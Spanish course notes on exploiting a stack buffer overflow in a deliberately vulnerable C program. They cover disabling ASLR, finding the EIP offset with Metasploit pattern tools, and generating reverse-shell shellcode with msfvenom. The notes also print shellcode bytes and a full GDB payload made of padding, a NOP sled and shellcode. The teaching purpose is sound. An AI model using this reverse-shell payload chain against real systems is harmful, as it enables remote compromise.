Buffer Overflow en Linux
Apunte de Arquitectura y Organización del computador 2

Entender la pila

Programa vulnerable en C
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bowfunc(char *string) {
char buffer[1024];
strcpy(buffer, string);
return 1;
}
int main(int argc, char *argv[]) {
bowfunc(argv[1]);
printf("Done.\n");
return 1;
}
- Acá la función bowfunc toma de parametro un puntero a un string y lo copia a un buffer de 1024 bytes.
- Esto es vulnerable pues no se chequea si el tamaño del string es mayor a 1024 bytes. Permitiendo que se sobreescriba la dirección de retorno de la función bowfunc.
- De todas formas las distribuciones GNU/Linux modernas tienen protecciones contra este tipo de ataques.
- Conocida como Address Space Layout Randomization (ASLR) que randomiza la dirección de memoria de las funciones y variables.
- De todas formas como root se puede desactivar.
student@nix-bow:~$ sudo su
root@nix-bow:/home/student# echo 0 > /proc/sys/kernel/randomize_va_space
root@nix-bow:/home/student# cat /proc/sys/kernel/randomize_va_space
0
Compilar a 32 bits
student@nix-bow:~$ sudo apt install gcc-multilib
student@nix-bow:~$ gcc bow.c -o bow32 -fno-stack-protector -z execstack -m32
student@nix-bow:~$ file bow32 | tr "," "\n"
Compilar a 64 bits
student@nix-bow:~$ gcc bow.c -o bow64 -fno-stack-protector -z execstack -m64
student@nix-bow:~$ file bow64 | tr "," "\n"
Funciones de C a tener en cuenta que pueden ser vulnerables
- strcpy
- gets
- sprintf
- strcat
- scanf
- Estas funciones no protegen la memoria independientemente. Por lo tanto si se les pasa un string mayor al buffer que se les asignó, se puede sobreescribir la dirección de retorno de la función.
GNU Debugger (GDB)
set disassembly-flavor inteldisassemble mainecho 'set disassembly-flavor intel' > ~/.gdbinit- GDB Dashboard: https://github.com/cyrus-and/gdb-dashboard
- Object dump con intel:
objdump -d -M intel bow32

Instruction Pointer

- Uno de los aspectos más importantes del stack-based buffer overflow es tomar control del EIP/RIP.
- El EIP/RIP es el registro que contiene la dirección de la próxima instrucción que se va a ejecutar.
- Así podemos saber cual es la proxima dirección a la que hay que saltar para cuando tengamos que insertar shellcode en el return address.
- El proceso visual se puede ver algo así:
Determinar el offset
- El offset se determina por cuantos bytes son necesarios para sobre-escribir el buffer y cuanto espacio tiene que tener nuestro shellcode.
- En este caso utilizamos el framework de metasploit para esto.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1200 > pattern.txt- Ahora reepmplazamos el string que se le pasa a bowfunc por el contenido de pattern.txt
Utilizando GDB para determinar el offset
(gdb) run $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5...<SNIP>...Bn6Bn7Bn8Bn9'")
GDB EIP/RIP
(gdb) info registers eip- Se tiene que notar que el EIP/RIP da una dirección de memoria distinta a la que se le pasó al programa.
- Podemos utilizar otra herramienta de metasploit para determinar el offset.
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x69423569- Siendo 0x69423569 la dirección que nos dió el EIP/RIP.

- Ahora si sabemos cuantos bytes son necesarios para llegar al EIP/RIP, agregamos como PoC n cantidad de bytes y el offset que nos dió pattern_offset.rb.
- Ejemplo:
(gdb) run $(python -c "print '\x55' * 1036 + '\x66' * 4")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c "print '\x55' * 1036 + '\x66' * 4")
Program received signal SIGSEGV, Segmentation fault.
0x66666666 in ?? ()
![]https://academy.hackthebox.com/storage/modules/31/buffer_overflow_4.png)

- Ahora sabemos que el offset es de cierta cantidad de bytes, lo siguiente sería insertar un shellcode en el EIP/RIP.
Determinar la Longitud del Shellcode
Generación del Shellcode
Usamos Metasploit para generar un shellcode. Por ejemplo:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1 LPORT=31337 --platform linux --arch x86 --format c
Este shellcode suele pesar 68 bytes.
Uso de NOPs
Se emplea la instrucción NOP (\x90) para crear un “sled” que garantice la ejecución correcta del shellcode.
La idea es llenar todo el buffer hasta alcanzar la dirección de retorno (EIP/RIP).
Ejemplo de Payload en GDB
Ejecutamos el programa vulnerable con un payload formado por:
- Un relleno inicial (por ejemplo, con
\x55para marcar la parte sobrescrita). - Una zona de NOPs.
- El shellcode.
- Un sobrescrito final (por ejemplo, 4 bytes específicos para identificar el EIP).
(gdb) run $(python -c 'print "\x55" * (1040 - 100 - 150 - 4) + "\x90" * 100 + "\x44" * 150 + "\x66" * 4')
Imágenes de Apoyo
Bad Characters (Caracteres Prohibidos)
Concepto
Los bad characters son bytes que, por la forma en que la aplicación procesa la entrada (por ejemplo, terminación de cadenas, sanitización, etc.), se corrompen o modifican durante el envío. Esto impide que el payload se copie de forma íntegra a la memoria.
Generación de la Lista Completa
Se define una variable con todos los bytes del 0x00 al 0xff:
CHARS="$(printf '\\x%02x' {0..255})"
Para contar el número de bytes:
echo $CHARS | sed 's/\\x/ /g' | wc -w
Prueba de Envío y Detección
Se envía el payload al programa vulnerable, incluyendo el bloque de caracteres:
(gdb) run $(python -c 'print "\x55" * (1040 - 256 - 4) + "<CHARS>" + "\x66" * 4')
Reemplazar <CHARS> por la secuencia completa.
Luego, inspeccionamos la memoria para verificar el estado de la secuencia:
(gdb) x/2000xb $esp+500
Generando ShellCode
- con msfvenom:
GNT@htb[/htb]$ msfvenom -p linux/x86/shell_reverse_tcp lhost=<LHOST> lport=<LPORT> --format c --arch x86 --platform linux --bad-chars "<chars>" --out <filename>
GNT@htb[/htb]$ msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=31337 --format c --arch x86 --platform linux --bad-chars "\x00\x09\x0a\x20" --out shellcode
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
Saved as: shellcode
GNT@htb[/htb]$ cat shellcode
unsigned char buf[] =
"\xda\xca\xba\xe4\x11\xd4\x5d\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x12\x31\x50\x17\x03\x50\x17\x83\x24\x15\x36\xa8\x95\xcd\x41"
"\xb0\x86\xb2\xfe\x5d\x2a\xbc\xe0\x12\x4c\x73\x62\xc1\xc9\x3b"
- Explotando… :
gdb --args ./bow $(python -c 'print "\x55" * (1040 - 124 - 95 - 4) + "\x90" * 124 + "\xbe\x97\x4c\xf2\x9c\xd9\xf7\xd9\x74\x24\xf4\x5f\x33\xc9\xb1\x12\x83\xc7\x04\x31\x77\x0e\x03\xe0\x42\x10\x69\x3f\x80\x23\x71\x6c\x75\x9f\x1c\x90\xf0\xfe\x51\xf2\xcf\x81\x01\xa3\x7f\xbe\xe8\xd3\xc9\xb8\x0b\xbb\xb6\x3a\xec\x3a\x21\x39\xec\x46\xd8\xb4\x0d\x06\x7c\x97\x9c\x35\x32\x14\x96\x58\xf9\x9b\xfa\xf2\x6c\xb3\x89\x6a\x19\xe4\x42\x08\xb0\x73\x7f\x9e\x11\x0d\x61\xae\x9d\xc0\xe2" + "\x66" * 4') - Llenamos el buffer con el caracter
\x55, U en ascii.- Lo utilizamos para alcanzar el instruction pointer sin alterar la ejecución.
- El calculo es así:
- Tamaño total del buffer: 1040 bytes.
- NOPs: 124 bytes.
- Shellcode: 95 bytes.
- Dirección EIP: 4 bytes.
- Espacio restante 1040-124-95-4=817 bytes
\x90es el OP-code de la instrucción NOP en x86 assembly.\x66es el caracter que se sobreescribirá en el EIP.- Entonces ahora si chequeamos los primeros bytes de nuestro shellcode matchean con los bytes luego de los bytes de NOPs.